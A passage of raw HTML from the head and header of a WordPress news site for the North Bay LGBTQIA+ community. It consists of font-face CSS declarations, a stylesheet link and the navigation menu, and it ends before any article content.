format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:italic;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v43/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqW106F15M.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:italic;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v43/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWtk6F15M.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:italic;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v43/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWt06F15M.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:italic;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v43/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWuU6F.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu1aB.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu1aB.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu1aB.woff2) format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu1aB.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu1aB.woff2) format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu1aB.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu1aB.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu1aB.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu1aB.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu1aB.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu1aB.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu1aB.woff2) format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu1aB.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu1aB.woff2) format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu1aB.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu1aB.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu1aB.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu1aB.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Oswald';font-display:swap;src:url(https://fonts.gstatic.com/s/oswald/v56/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUtiZTaR.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Oswald';font-display:swap;src:url(https://fonts.gstatic.com/s/oswald/v56/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUJiZTaR.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Oswald';font-display:swap;src:url(https://fonts.gstatic.com/s/oswald/v56/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUliZTaR.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Oswald';font-display:swap;src:url(https://fonts.gstatic.com/s/oswald/v56/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUhiZTaR.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Oswald';font-display:swap;src:url(https://fonts.gstatic.com/s/oswald/v56/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUZiZQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style><link rel="preload" fetchpriority="high" href="https://www.gaysonoma.com/wp-content/uploads/themify-concate/561550916/themify-2678324061.css" as="style"><link fetchpriority="high" id="themify_concate-css" rel="stylesheet" href="https://www.gaysonoma.com/wp-content/uploads/themify-concate/561550916/themify-2678324061.css"></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-24591 single-format-standard wp-theme-magazine skin-default sidebar1 default_width no-home tb_animation_on fixed-header-enabled">
<svg id="tf_svg" style="display:none"><defs></defs></svg><script> </script><div id="pagewrap" class="hfeed site">

	<div id="headerwrap">

		<div id="nav-bar">
			<div class="pagewidth tf_clearfix">
									<a id="menu-icon-top" href="#" aria-label="Menu"><i class="icon-list-ul"></i></a>
					<nav id="top-nav-mobile-menu" class="sidemenu sidemenu-off" role="navigation">
						<ul id="top-nav" class="top-nav tf_scrollbar"><li id="menu-item-2393" class="menu-item-category-7 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2393"><a href="https://www.gaysonoma.com/category/news/">News<span class="child-arrow closed" tabindex="-1"></span></a>
<ul class="sub-menu">
	<li id="menu-item-2395" class="menu-item-category-15 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2395 menu-category-15-parent-2393"><a href="https://www.gaysonoma.com/category/news/local/">Local</a></li>
	<li id="menu-item-2397" class="menu-item-category-23 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2397 menu-category-23-parent-2393"><a href="https://www.gaysonoma.com/category/news/sanfrancisco/">San Francisco</a></li>
	<li id="menu-item-2398" class="menu-item-category-24 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2398 menu-category-24-parent-2393"><a href="https://www.gaysonoma.com/category/news/state/">State</a></li>
	<li id="menu-item-2396" class="menu-item-category-25 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2396 menu-category-25-parent-2393"><a href="https://www.gaysonoma.com/category/news/national/">National</a></li>
	<li id="menu-item-2394" class="menu-item-category-11 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2394 menu-category-11-parent-2393"><a href="https://www.gaysonoma.com/category/news/international/">International</a></li>
</ul>
</li>
<li id="menu-item-2399" class="menu-item-category-6 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2399"><a href="https://www.gaysonoma.com/category/perspectives/">Perspectives<span class="child-arrow closed" tabindex="-1"></span></a>
<ul class="sub-menu">
	<li id="menu-item-2401" class="menu-item-category-26 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2401 menu-category-26-parent-2399"><a href="https://www.gaysonoma.com/category/perspectives/opinions/">Opinions</a></li>
	<li id="menu-item-2400" class="menu-item-category-27 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2400 menu-category-27-parent-2399"><a href="https://www.gaysonoma.com/category/perspectives/columns/">Columns</a></li>
	<li id="menu-item-2402" class="menu-item-category-8 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2402 menu-category-8-parent-2399"><a href="https://www.gaysonoma.com/category/perspectives/sports/">Sports</a></li>
</ul>
</li>
<li id="menu-item-2382" class="menu-item-category-5 menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2382"><a href="https://www.gaysonoma.com/category/features/">Features<span class="child-arrow closed" tabindex="-1"></span></a>
<ul class="sub-menu">
	<li id="menu-item-2387" class="menu-item-category-28 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2387 menu-category-28-parent-2382"><a href="https://www.gaysonoma.com/category/features/hiv-aids/">HIV &#038; AIDS</a></li>
	<li id="menu-item-2386" class="menu-item-category-29 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2386 menu-category-29-parent-2382"><a href="https://www.gaysonoma.com/category/features/health/">Health</a></li>
	<li id="menu-item-2389" class="menu-item-category-30 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2389 menu-category-30-parent-2382"><a href="https://www.gaysonoma.com/category/features/seniors/">Seniors</a></li>
	<li id="menu-item-2390" class="menu-item-category-31 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2390 menu-category-31-parent-2382"><a href="https://www.gaysonoma.com/category/features/spirituality/">Spirituality</a></li>
	<li id="menu-item-2391" class="menu-item-category-32 menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2391 menu-category-32-parent-2382"><a href="https://www.gaysonoma.com/category/features/transgender-transsexual/">Transgender / Transsexual</a></li>
	<li id="menu-item-2388" class="menu-item-category-33 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2388 menu-category-33-parent-2382"><a href="https://www.gaysonoma.com/category/features/real-estate/">Real Estate</a></li>
	<li id="menu-item-2384" class="menu-item-category-34 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2384 menu-category-34-parent-2382"><a href="https://www.gaysonoma.com/category/features/everybodys-business/">Everybody&#8217;s Business</a></li>
	<li id="menu-item-2392" class="menu-item-category-35 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2392 menu-category-35-parent-2382"><a href="https://www.gaysonoma.com/category/features/travel/">Travel</a></li>
	<li id="menu-item-2385" class="menu-item-category-36 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2385 menu-category-36-parent-2382"><a href="https://www.gaysonoma.com/category/features/fitness/">Fitness</a></li>
</ul>
</li>
<li id="menu-item-2376" class="menu-item-category-4 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2376"><a href="https://www.gaysonoma.com/category/arts-entertainment/">Arts &#038; Entertainment<span class="child-arrow closed" tabindex="-1"></span></a>
<ul class="sub-menu">
	<li id="menu-item-2381" class="menu-item-category-37 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2381 menu-category-37-parent-2376"><a href="https://www.gaysonoma.com/category/arts-entertainment/theatre/">Theatre</a></li>
	<li id="menu-item-2379" class="menu-item-category-38 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2379 menu-category-38-parent-2376"><a href="https://www.gaysonoma.com/category/arts-entertainment/music/">Music</a></li>
	<li id="menu-item-2377" class="menu-item-category-39 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2377 menu-category-39-parent-2376"><a href="https://www.gaysonoma.com/category/arts-entertainment/books/">Books</a></li>
	<li id="menu-item-2380" class="menu-item-category-40 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2380 menu-category-40-parent-2376"><a href="https://www.gaysonoma.com/category/arts-entertainment/television/">Television</a></li>
	<li id="menu-item-2378" class="menu-item-category-41 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2378 menu-category-41-parent-2376"><a href="https://www.gaysonoma.com/category/arts-entertainment/film/">Film</a></li>
</ul>
</li>
<li id="menu-item-2428" class="menu-item-page-2288 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2428"><a href="https://www.gaysonoma.com/newpaper/">Newspaper<span class="child-arrow closed" tabindex="-1"></span></a>
<ul class="sub-menu">
	<li id="menu-item-2430" class="menu-item-page-92 menu-item menu-item-type-post_type menu-item-object-page menu-item-2430 menu-page-92-parent-2428"><a href="https://www.gaysonoma.com/newpaper/contact/">Contact</a></li>
	<li id="menu-item-2429" class="menu-item-page-2426 menu-item menu-item-type-post_type menu-item-object-page menu-item-2429 menu-page-2426-parent-2428"><a href="https://www.gaysonoma.com/newpaper/advertising-info/">Advertising Info</a></li>
</ul>
</li>
</ul>						<a id="top-nav-menu-icon-close" href="#" class="menu-icon-close"></a>
						<!-- /#menu-icon-close -->
					</nav>
				
				<div class="social-widget">
					            <div class="rss"><a class="hs-rss-link" href="https://www.gaysonoma.com/feed/"><i class="icon-rss"></i></a></div>
            				</div>
				<!-- /.social-widget -->

									<div id="searchform-wrap">
						<div id="search-icon" class="mobile-button"></div>
						<form method="get" id="searchform" action="https://www.gaysonoma.com/">
	<i class="icon-search"></i>
	<input type="text" name="s" id="s" placeholder="Search" />

</form>					</div>
					<!-- /#searchform-wrap -->
				
			</div>
		</div>
		<!-- /#nav-bar -->

		
		<header id="header" class="pagewidth tf_clearfix" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

			
			<div class="hgroup">
				<div id="site-logo"><a href="https://www.gaysonoma.com" title="We The People"><span>We The People</span></a></div><div id="site-description" class="site-description"><span>Voice of the LGBTQIA+ Community in the North Bay</span></div>			</div>

